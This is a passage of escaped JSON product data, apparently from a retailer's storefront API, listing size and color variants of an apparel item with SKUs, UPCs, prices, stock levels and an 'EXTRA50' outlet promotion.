ID.me.\"}],\"sku\":\"1379500-475-MD\",\"upc\":\"196885316753\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2OTA2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-475-LG\",\"upc\":\"196885316906\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2Nzkx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-475-XL\",\"upc\":\"196885316791\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2Nzg0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"475\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-475-XXL\",\"upc\":\"196885316784\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMDkx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-XS\",\"upc\":\"196885302091\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":42,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMDg0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"500\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-SM\",\"upc\":\"196885302084\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":43,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMDc3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"500\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-MD\",\"upc\":\"196885302077\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMjIw\",\"lineItemQuantityLimit\":6,\"orderable\":true,\"color\":\"500\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-LG\",\"upc\":\"196885302220\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":6,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMjEz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"500\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-XL\",\"upc\":\"196885302213\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAyMjA2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"500\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-500-XXL\",\"upc\":\"196885302206\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwNTE2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-XS\",\"upc\":\"196885300516\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":178,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwNTA5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-SM\",\"upc\":\"196885300509\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":425,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwMzk0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-MD\",\"upc\":\"196885300394\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":585,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwNTQ3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-LG\",\"upc\":\"196885300547\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":315,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwNTMw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-XL\",\"upc\":\"196885300530\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":293,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzAwNTIz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"601\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-601-XXL\",\"upc\":\"196885300523\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":187,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NDg3\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"609\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-XS\",\"upc\":\"196885316487\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NDcw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"609\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-SM\",\"upc\":\"196885316470\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NDYz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"609\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-MD\",\"upc\":\"196885316463\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTE3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"609\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-LG\",\"upc\":\"196885316517\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NTAw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"609\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-XL\",\"upc\":\"196885316500\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MzE2NDk0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"609\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-609-XXL\",\"upc\":\"196885316494\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTU1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"625\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-XS\",\"upc\":\"196885293955\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":72,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTQ4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"625\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-SM\",\"upc\":\"196885293948\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":104,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTMx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"625\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-MD\",\"upc\":\"196885293931\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":50,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTg2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"625\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-LG\",\"upc\":\"196885293986\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTc5\",\"lineItemQuantityLimit\":15,\"orderable\":true,\"color\":\"625\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-XL\",\"upc\":\"196885293979\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":15,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1MjkzOTYy\",\"lineItemQuantityLimit\":10,\"orderable\":true,\"color\":\"625\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-625-XXL\",\"upc\":\"196885293962\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":10,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4Mzk0\",\"lineItemQuantityLimit\":10,\"orderable\":true,\"color\":\"750\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-XS\",\"upc\":\"196885298394\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":10,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4MzU2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"750\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-SM\",\"upc\":\"196885298356\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4MzI1\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"750\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-MD\",\"upc\":\"196885298325\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4NjIy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"750\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-LG\",\"upc\":\"196885298622\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4NjE1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"750\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-XL\",\"upc\":\"196885298615\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk4NjA4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"750\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1379500-750-XXL\",\"upc\":\"196885298608\",\"style\":\"1379500\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":55,\"sale\":49.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1Mjk2MjYw\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"860\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 